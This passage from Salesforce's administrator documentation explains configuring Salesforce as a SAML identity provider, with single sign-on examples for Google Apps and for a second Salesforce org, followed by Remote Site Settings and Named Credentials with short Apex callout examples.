To authorize users for this SAML application:

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **2.** Click the name of the application.
- **3.** Select the profiles and/or permission sets that can access the application.

### SEE ALSO:

[Identity Providers and Service Providers](#page-968-0) [Custom Fields](#page-4418-0)

# <span id="page-978-0"></span>Map Salesforce Users to App Users

If the Subject Type for the service provider definition is Federation ID, you must map the Salesforce user to the username used to sign into the service provider.

To map a Salesforce user to the app user:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**, then click **Edit** for every user who needs to be mapped.
- **2.** In Federation ID, under Single Sign On Information, enter the username to be used to log into the service provider.
- **3.** Click **Save**.
- Tip: Use SOAP API if you have a large number of user profiles or permission sets to update. See the [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api.meta/api/).

SEE ALSO:

<span id="page-978-1"></span>[Identity Providers and Service Providers](#page-968-0)

# View Your Service Provider Details

After you define a service provider for your organization by creating a SAML-enabled connected app, you can view the details from Setup by entering *Connected Apps* in the Quick Find box, then selecting **Connected Apps**, and then selecting the name of the app. You might need to share this information, such as SP-Initiated POST Endpoint or SP-Initiated Redirect Endpoint, with your service providers.

From this page you can click:

- **• Edit** to change the values of the service provider definition.
- **• Delete** to delete a service provider definition.
	- Warning: If you delete a service provider definition, your users will no longer have access to that service provider.
- **• Profile Access** to change which profiles have access to this service provider.

#### SEE ALSO:

[Identity Providers and Service Providers](#page-968-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

## USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

# USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

# <span id="page-979-0"></span>Enabling Identity Providers and Defining Service Providers for Portals and Sites

When enabling identity providers and defining service providers for Force.com Sites, Customer Portals and partner portals, note the following:

- When [defining a service provider](#page-976-1), if the Subject Type is Username, the Salesforce organization ID is prepended to the user name in the SAML assertion. For example, if the user is jDeoint@WFC.com, the subject for the SAML assertion contains 00DE0000000FFLT@jDeoint@WFC.com. If the Subject Type is Federation ID, the exact federation ID is used.
- The attribute is portal user included in the SAML assertion generated by Salesforce contains values. You might want to share the following example with your service provider.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

```
<saml:Attribute Name="is_portal_user"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue
         xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:type="xs:anyType">true
      </saml:AttributeValue>
</saml:Attribute>
```
### SEE ALSO:

[Identity Providers and Service Providers](#page-968-0)

# <span id="page-980-0"></span>Using the Identity Provider Event Log

The identity provider event log records both problems and successes with inbound SAML authentication requests from another app provider, and outbound SAML responses when Salesforce is acting as an identity provider. To view the identity provider event log, from Setup, enter *Identity Provider Event Log* in the Quick Find box, then select **Identity Provider Event Log**. You can show successes, failures, or both in the log. You can view the 50 most recent events in the UI; you can view more by creating a report.

# <span id="page-980-1"></span>Examples Using Identity Providers and Service Providers

This section contains two examples of setting up Salesforce as an identity provider, then setting up two different service providers:

- <span id="page-980-2"></span>**•** [Google Apps —](#page-980-2)shows service-provider initiated login.
- **•** [Salesforce—](#page-982-0)shows identity-provider initiated login.

## Setting up Single Sign-on to Google Apps Example

This example shows how to set up single sign-on from Salesforce to Google Apps. In this example, Google is the service provider, and Google Apps is the app provided by the service provider.

For this example to work:

- **•** You must already have a Premier Edition Google Apps account
- **•** Your Salesforce organization must be set up for single sign-on using SAML 2.0

The general steps are as follows, with more specifics on each step below.

- **1.** [Generate a domain name and enable an identity provider](#page-980-3) in your Salesforce organization.
- <span id="page-980-3"></span>**2.** [Define the service provider in Salesforce.](#page-981-0)
- **3.** [Enable the Salesforce user and profile.](#page-981-1)
- **4.** [Setup Google Apps.](#page-981-2)
- **5.** [Test your implementation.](#page-982-1)

## Generating a Domain Name and Enabling an Identity Provider

To prepare your Salesforce organization for this example, generate a domain name and enable Salesforce as an identity provider:

- **1.** Log in to Salesforce.
- **2.** Generate a domain name for your organization:

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

## USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Tabs are not available in **Database.com**

## USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

- From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**, enter a new subdomain name, and click **a. Check Availability**.
- **b.** If the name is available, click the **Terms and Conditions** check box, then click **Register Domain**.

Important: You must deploy your domain name before you can enable Salesforce as an identity provider.  $\mathbf \Omega$ 

- **3.** Enable Salesforce as an identity provider:
	- **a.** From Setup, enter *Identity Provider* in the Quick Find box, then select **Identity Provider**.
	- **b.** Click **Enable**.
	- **c.** Click **Download Certificate**. Remember where you save the certificate, as you will upload it later.

#### <span id="page-981-0"></span>Defining a Service Provider

To define the service provider:

- **1.** Log in to Salesforce.
- **2.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **3.** Click **New** in the Connected Apps section and for Connected App Name, enter Google Apps.
- **4.** In the Web App Settings area, select **Enable SAML** and then enter the following information:



#### **5.** Click **Save**.

- <span id="page-981-1"></span>**6.** To authorize access to this app, enter *Connected Apps* in the Quick Find box, select the option for managing connected apps, and then click the name of the application. Then select the current user's profile.
- **7.** Copy the value in the SP-Initiated Redirect Endpoint field. You will use this value later.

#### Mapping the Salesforce user to the Google Apps user

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- <span id="page-981-2"></span>**2.** Click **Edit**.
- **3.** For Federation ID, enter the username you use to sign into Google Apps, for example, JSmith@TGroup.com.
- **4.** Click **Save**.

## Setting up Google Apps

**1.** Log in to your Google Apps account.

- **2.** Click the **Advanced tools** tab, then the **Set up single sign-on (SSO)** link.
- **3.** Check the Enable Single Sign-on checkbox.
- **4.** For Sign-in page URL, enter the URL copied from the SP-Initiated Redirect Endpoint field, from [defining a](#page-981-0) [service provider.](#page-981-0)
- **5.** For Sign-out page URL, specify the URL where you want your users to go after they log out of Google Apps, such as, http://www.mydomain.salesforce.com.
- **6.** For Change password URL, use the following URL: https://mydomain.salesforce.com/\_ui/system/security/ChangePassword, where *mydomain* is the name you specified for your custom domain when you generated your domain.
- **7.** For Verification certificate, upload the certificate you downloaded from [enabling an identity provider.](#page-980-3)
- <span id="page-982-1"></span>**8.** Click **Save Changes**.

## Testing Your Implementation

To verify that your Salesforce organization can use single sign-on to Google Apps:

- **1.** Log out of Google Apps and Salesforce.
- **2.** Try to access a Google app page, such as http://docs.google.com/a/respond.info/ or http://mail.google.com/a/respond.info/.
- **3.** You are redirected to a Salesforce sign-on page. After you login, you are at the specified Google app page.

An alternate test is to add the Google App to a web tab in your Salesforce organization.

- **1.** Log in to Salesforce.
- **2.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**, then click **New** in the Web Tabs section.
- **3.** Choose a tab layout and click **Next**.
- **4.** Enter a label to display on the tab.
- **5.** Use the default name. This is the same as the label.
- **6.** Click the Tab Style lookup icon to display the Tab Style Selector. Select an icon. Keep all other defaults.
- **7.** Click **Next**.
- **8.** In the Button or Link URL text box, enter a Google App page, such as docs.google.com/a/respond.info/ or mail.google.com/a/respond.info/, then click **Next**.

Note: This has to be an absolute URL, that is, it must contain either http:// or https://.

#### <span id="page-982-0"></span>**9.** Click **Next** and **Save**.

**10.** Click the new tab at the top of your page. You are automatically logged into the specified Google app page.

#### Setting up Single Sign-on from Salesforce to Salesforce

This example shows how to set up a Salesforce app to initiate single sign-on from one Salesforce organization to another.

The initiating Salesforce organization, that is, the organization that you want to initially log into, acts as the identity provider. The Salesforce organization that you want to access using an app acts as the service provider.For example, suppose you have two Salesforce organizations: a sales organization and an ideas organization. You can set up single sign-on between the two organizations so your users only have to log into and remember the password for one.

For this example to work, your initiating Salesforce organization must be set up for single sign-on using SAML 2.0. The general steps are as follows, with more specifics on each of these steps.

- **1.** [Generate a domain name and enable an identity provider](#page-983-0) in the Salesforce organization that is acting as an identity provider.
- **2.** [Set up the Salesforce organization](#page-983-1) that is acting as a service provider.
- **3.** [Define the service provider app](#page-984-0) in the Salesforce organization that is acting as an identity provider.
- <span id="page-983-0"></span>**4.** [Test your implementation.](#page-985-0)

#### Generating a Domain Name and Enabling an Identity Provider

All the work in the following steps is done on the Salesforce organization that is acting as the identity provider.

To prepare your Salesforce organization for this example, generate a domain name and enable Salesforce as an identity provider:

- **1.** Log in to Salesforce.
- **2.** Generate a domain name for your organization:
	- **a.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**, enter a new subdomain name, and click **Check Availability**.
	- **b.** If the name is available, click the **Terms and Conditions** check box, then click **Register Domain**.

Important: You must deploy your domain name before you can enable Salesforce as an identity provider.

- <span id="page-983-1"></span>**3.** Enable Salesforce as an identity provider:
	- **a.** From Setup, enter *Identity Provider* in the Quick Find box, then select **Identity Provider**.
	- **b.** Click **Enable**.
	- **c.** Click **Download Certificate**. Remember where you save the certificate, as you will upload it later.

#### Setting up a Salesforce Organization as Service Provider

To configure a second Salesforce organization as the service provider:

- **1.** Log in to the Salesforce organization that acts as the service provider.
- **2.** Enable and configure SAML:
	- **a.** From Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**, then click **Edit**.
	- **b.** Select the SAML Enabled check box.
	- **c.** Use the following settings:





#### **d.** Click **Save**.

- **e.** Copy and save the values from the fields Salesforce Login URL and Entity ID. You need these values later, when defining the Salesforce service provider.
- **3.** Link your user in the service provider organization to the user in the identity provider organization:
	- **a.** From your personal settings, enter *Advanced User Detail* in the Quick Find box, then select **Advanced User Detail**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
	- **b.** Click **Edit**.
	- **c.** For Federation ID, enter the username used to sign into theSalesforce identity provider organization, for example, IDP\_org@TGroup.com.
	- **d.** Click **Save**.

### <span id="page-984-0"></span>Defining the Service Provider in the Identity Provider Organization

To define the service provider, you create a SAML enabled Web App as a connected app:

- **1.** Log in to the Salesforce organization that acts as the identity provider.
- **2.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**, then in the Connected Apps section, click **New**.
- **3.** Specify the following information:



- **4.** Click **Save**.
- **5.** Select the profiles allowed to access this service provider. You must select the current user's profile for this example to work.
- **6.** Click **Save**.
- **7.** Copy down the value of the IdP-Initiated Login URL field. You will use this value later, in testing.

## <span id="page-985-0"></span>Testing Your Implementation

To verify that your Salesforce organizations can use single sign-on to connect, create a web tab:

- **1.** Log in to the Salesforce organization that is acting like a service provider.
- **2.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**, then click **New** in the Web Tabs section.
- **3.** Choose a tab layout and click **Next**.
- **4.** Enter a label to display on the tab.
- **5.** Use the default name. This is the same as the label.
- **6.** Click the Tab Style lookup icon to display the Tab Style Selector. Select an icon.
- **7.** Click **Next**.
- **8.** In the Button or Link URL text box, enter the value of the IdP-Initiated Login URL field from [defining the service provider](#page-983-1), then click **Next**.

Note: This has to be an absolute URL, that is, it must contain either http:// or https://.

#### **9.** Click **Next**, then **Save**.

**10.** Click the new tab at the top of your page. If you have logged out of the Salesforce organization that acts as the identity provider, you are prompted to log in. Once you are logged in, you should see the Salesforce organization that acts as the identity provider in the tab.

#### SEE ALSO:

[Identity Providers and Service Providers](#page-968-0) [Personalize Your Salesforce Experience](#page-47-0)

# Configure Remote Settings

Before any Visualforce page, Apex callout, or JavaScript code using XmlHttpRequest in an s-control or custom button can call an external site, that site must be registered in the Remote Site Settings page, or the call fails.

To access the page, from Setup, enter *Remote Site Settings* in the Quick Find box, then select **Remote Site Settings**. This page displays a list of any remote sites already registered and provides additional information about each site, including remote site name and URL.

For security reasons, Salesforce restricts the outbound ports you may specify to one of the following:

- **•** 80: This port only accepts HTTP connections.
- **•** 443: This port only accepts HTTPS connections.
- **•** 1024–66535 (inclusive): These ports accept HTTP or HTTPS connections.

To register a new site:

- **1.** Click **New Remote Site**.
- **2.** Enter a descriptive term for the Remote Site Name.
- **3.** Enter the URL for the remote site.
- **4.** To allow access to the remote site regardless of whether the user's connection is over HTTP or HTTPS, select the Disable Protocol Security checkbox. When selected, Salesforce

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Visualforce and S-controls are not available in **Database.com**

# USER PERMISSIONS

To configure remote settings:

**•** "Customize Application" or "Modify All Data"

can pass data from an HTTPS session to an HTTP session, and vice versa. Only select this checkbox if you understand the security implications.

- **5.** Optionally, enter a description of the site.
- <span id="page-986-0"></span>**6.** Click **Save** to finish, or click **Save & New** to save your work and begin registering an additional site.

# Named Credentials

A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. To simplify the setup of authenticated callouts, specify a named credential as the callout endpoint. If you instead specify a URL as the callout endpoint, you must register that URL in your org's remote site settings and handle the authentication yourself. For example, for an Apex callout, your code would need to handle authentication, which can be less secure and especially complicated for OAuth implementations.

Salesforce manages all authentication for callouts that specify a named credential as the callout endpoint so that you don't have to. You can also skip remote site settings, which are otherwise required for callouts to external sites, for the site defined in the named credential.

Named credentials are supported in these types of callout definitions:

- **•** Apex callouts
- **•** External data sources of these types:
	- **–** Salesforce Connect: OData 2.0
	- **–** Salesforce Connect: OData 4.0
	- **–** Salesforce Connect: Custom (developed with the Apex Connector Framework)

By separating the endpoint URL and authentication from the callout definition, named credentials make callouts easier to maintain. For example, if an endpoint URL changes, you update only the named credential. All callouts that reference the named credential simply continue to work.

If you have multiple orgs, you can create a named credential with the same name but with a different endpoint URL in each org. You can then package and deploy—on all the orgs—one callout definition that references the shared name of those named credentials. For example, the named credential in each org can have a different endpoint URL to accommodate differences in development and production environments. If an Apex callout specifies the shared name of those named credentials, the Apex class that defines the callout can be packaged and deployed on all those orgs without programmatically checking the environment.

Named credentials support basic password authentication and OAuth 2.0. You can set up each named credential to use an org-wide named principal or to use per-user authentication so that users can manage their own credentials.

To reference a named credential from a callout definition, use the named credential URL. A named credential URL contains the scheme callout:, the name of the named credential, and an optional path. For example:

callout:*My\_Named\_Credential*/*some\_path*.

You can append a query string to a named credential URL. Use a question mark (?) as the separator between the named credential URL and the query string. For example: callout:*My\_Named\_Credential*/*some\_path*?format=json.

Example: In the following Apex code, a named credential and an appended path specify the callout's endpoint.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
req.setMethod('GET');
Http http = new Http();
```
# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

```
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
The referenced named credential specifies the endpoint URL and the authentication settings.



If you use OAuth instead of password authentication, the Apex code remains the same. The authentication settings differ in the named credential, which references an authentication provider that's defined in the org.



In contrast, let's see what the Apex code looks like without a named credential. Notice that the code becomes more complex to handle authentication, even if we stick with basic password authentication. Coding OAuth is even more complex and is an ideal use case for named credentials.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('https://my_endpoint.example.com/some_path');
req.setMethod('GET');
// Because we didn't set the endpoint as a named credential,
// our code has to specify:
// - The required username and password to access the endpoint
// - The header and header information
String username = 'myname';
String password = 'mypwd';
Blob headerValue = Blob.valueOf(username + ':' + password);
```

```
String authorizationHeader = 'BASIC ' +
EncodingUtil.base64Encode(headerValue);
req.setHeader('Authorization', authorizationHeader);
// Create a new http object to send the request object
// A response object is generated as a result of the request
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
#### [Define a Named Credential](#page-988-0)

Create a named credential to specify the URL of a callout endpoint and its required authentication parameters in one definition. You can then specify the named credential as a callout endpoint to let Salesforce handle all the authentication. You can also skip remote site settings, which are otherwise required for callouts to external sites, for the site defined in the named credential.

#### [Grant Access to Authentication Settings for Named Credentials](#page-991-0)

For named credentials that use per-user authentication, grant access to users through permission sets and profiles. Doing so lets users set up and manage their own authentication settings for accessing the external system.

#### SEE ALSO:

<span id="page-988-0"></span>[Define a Named Credential](#page-988-0) [Grant Access to Authentication Settings for Named Credentials](#page-991-0) Apex Developer Guide[: Invoking Callouts Using Apex](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_callouts.htm) [About External Authentication Providers](#page-935-0)

## Define a Named Credential

Create a named credential to specify the URL of a callout endpoint and its required authentication parameters in one definition. You can then specify the named credential as a callout endpoint to let Salesforce handle all the authentication. You can also skip remote site settings, which are otherwise required for callouts to external sites, for the site defined in the named credential.

Named credentials are supported in these types of callout definitions:

- **•** Apex callouts
- **•** External data sources of these types:
	- **–** Salesforce Connect: OData 2.0
	- **–** Salesforce Connect: OData 4.0
	- **–** Salesforce Connect: Custom (developed with the Apex Connector Framework)

To set up a named credential:

- **1.** From Setup, enter *Named Credentials* in the Quick Find box, then select **Named Credentials**.
- **2.** Click **New Named Credential**, or click **Edit** to modify an existing named credential.
- **3.** Complete the fields.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To view named credentials:

**•** "View Setup and Configuration"

To create, edit, or delete named credentials:

**•** "Customize Applications"



## **4.** Select the authentication protocol.

- **•** If you select **Password Authentication**, enter the username and password for accessing the external system.
- **•** If you select **OAuth 2.0**, complete the following fields.



**5.** If you want to use custom headers or bodies in the callouts, enable the relevant options.

